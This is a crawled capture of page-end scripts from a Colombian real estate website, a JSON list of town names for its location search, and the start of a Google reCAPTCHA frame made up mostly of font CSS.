var localizeSelect = {"select_noResult":"\u00a1Sin resultados!","ajax_url":"https://inmobiliariachinchina.com/wp-admin/admin-ajax.php","page_template":"","searching_string":"Buscando...","loadingMore":"Cargando m\u00e1s resultados...."};
var dashboardData = {"url":"","membershipPage":""};
//# sourceURL=common-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/common-custom.js?ver=4.3.5" id="common-custom-js"></script>
<script type="text/javascript" id="inspiry-cfos-js-js-extra">
/* <![CDATA[ */
var inspiryUtilsPath = {"stylesheet_directory":"https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/utils.js"};
//# sourceURL=inspiry-cfos-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/cfos.js?ver=4.3.5" id="inspiry-cfos-js-js"></script>
<script type="text/javascript" id="gt_widget_script_55964032-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55964032'] = {"default_language":"es","languages":["en","fr","de","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-55964032","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_55964032-js-before
/* ]]> */
</script><script src="https://inmobiliariachinchina.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/certificado-de-libertad-y-tradicion/" data-gt-orig-domain="inmobiliariachinchina.com" data-gt-widget-id="55964032" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inmobiliariachinchina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inmobiliariachinchina.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
              (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
              m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
              })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
              ga('create', 'UA-19934176-30', 'auto');
              ga('send', 'pageview');
            </script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inmobiliariachinchina.com/wp-admin/admin-ajax.php?action=inspiry_get_location_options&query=
body_size: 237
content:
[["chinchina","Chinchin\u00e1"],["palestina","Palestina"],["manizales","Manizales"],["pereira","Pereira"],["rural-palestina","Rural Palestina"],["santa-rosa-de-cabal","Santa Rosa de Cabal"],["villamaria","Villamar\u00eda"],["urbano-chinchina","Urbano Chinchin\u00e1"],["risaralda","Risaralda"],["cerritos","Cerritos"],["rural-chinchina","Rural Chinchin\u00e1"],["santagueda-palestina","Santagueda"],["neira","Neira"],["medellin","Medell\u00edn"],["viterbo","Viterbo"]]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN&co=aHR0cHM6Ly9pbm1vYmlsaWFyaWFjaGluY2hpbmEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ht0yi0y09f51
body_size: 48659
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wUjz0YY-aJCyC8f8cpMw2w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wUjz0YY-aJCyC8f8cpMw2w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wUjz0YY-aJCyC8f8cpMw2w">
